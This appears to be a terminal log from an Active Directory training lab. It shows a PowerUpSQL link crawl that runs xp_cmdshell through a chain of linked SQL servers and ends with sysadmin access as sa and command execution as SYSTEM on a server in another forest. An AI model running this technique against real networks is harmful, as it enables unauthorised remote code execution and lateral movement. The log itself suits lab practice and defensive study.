 PS C:\AD\Tools> Get-SQLServerLinkCrawl -Instance dcorp-mssql.dollarcorp.moneycorp.local -Query "exec master..xp_cmds
hell 'set username'"
Version     : SQL Server 2019
Instance    : DCORP-MSSQL
CustomQuery :
Sysadmin    : 0
Path        : {DCORP-MSSQL}
User        : dcorp\student867
Links       : {DCORP-SQL1}
Version     : SQL Server 2019
Instance    : DCORP-SQL1
CustomQuery :
Sysadmin    : 0
Path        : {DCORP-MSSQL, DCORP-SQL1}
User        : dblinkuser
Links       : {DCORP-MGMT}
Version     : SQL Server 2019
Instance    : DCORP-MGMT
CustomQuery :
Sysadmin    : 0
Path        : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT}
User        : sqluser
Links       : {EU-SQL45.EU.EUROCORP.LOCAL}
Version     : SQL Server 2019
Instance    : EU-SQL45
CustomQuery : {USERNAME=SYSTEM, }
Sysadmin    : 1
Path        : {DCORP-MSSQL, DCORP-SQL1, DCORP-MGMT, EU-SQL45.EU.EUROCORP.LOCAL}
User        : sa
Links       :